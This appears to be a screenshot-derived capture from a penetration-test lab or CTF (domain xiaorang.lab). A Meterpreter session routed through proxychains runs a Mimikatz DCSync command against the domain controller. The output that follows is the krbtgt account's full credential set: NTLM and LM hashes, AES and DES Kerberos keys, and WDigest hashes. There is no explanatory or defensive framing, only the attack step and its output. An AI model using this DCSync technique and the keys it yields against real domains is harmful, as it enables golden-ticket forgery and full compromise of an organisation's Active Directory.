 [proxychains] DLL init: proxychains-ng 4.16
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /user:krbtgt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/6/5 20:40:39
Object Security ID   : S-1-5-21-314492864-3856862959-4045974917-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: fb812eea13a18b7fcdb8e6d67ddc205b
    ntlm- 0: fb812eea13a18b7fcdb8e6d67ddc205b
    lm  - 0: c4f45322c850c77aecb3aa71c2e44c1e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 849f7f8ab6eb3b3a1c7c926de5ee5574
* Primary:Kerberos-Newer-Keys *
    Default Salt : XIAORANG.LABkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : acbbedcabc9ad1d8638cda298e15761626e1bce7ce80eae90d95252f8162bba8
      aes128_hmac       (4096) : 207ea00513bdf19042937aa38c9ad2dd
      des_cbc_md5       (4096) : c70ee386138c7016
* Primary:Kerberos *
    Default Salt : XIAORANG.LABkrbtgt
    Credentials
      des_cbc_md5       : c70ee386138c7016
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  e1108dfe63de9eeca1eefb995e0929bf
    02  20b58dbb0fc4e2b4e2cb7ab85f3e711f
    03  8a758e996035e1bc42ff1632cf94d2f4
    04  e1108dfe63de9eeca1eefb995e0929bf